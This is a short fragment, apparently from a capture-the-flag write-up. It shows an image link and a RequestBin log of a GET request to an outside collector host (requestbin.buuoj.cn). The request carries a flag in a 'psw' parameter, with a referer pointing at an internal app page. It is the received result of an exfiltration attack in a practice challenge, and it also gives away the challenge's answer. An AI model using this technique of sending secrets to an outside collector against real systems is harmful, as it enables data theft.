 http://http.requestbin.buuoj.cn
GET /1ee74l41?psw=flag{92c20485-98bc-4fc8-9c6f-6c02d794126b}
0 bytes
FORM/POST PARAMETERS
None
QUERYSTRING
psw: flag{92c20485-98bc-4fc8-9c6f-6c02d794126b}
HEADERS
Accept-Language: en,*
Accept-Encoding: gzip, deflate
Connection: Keep-Alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
User-Agent: Mozilla/5.0 (Unknown; Linux x86_64) AppleWebKit/538.1 (
Host: http.requestbin.buuoj.cn
Referer: http://app/content.php?id=14
RAW BODY
None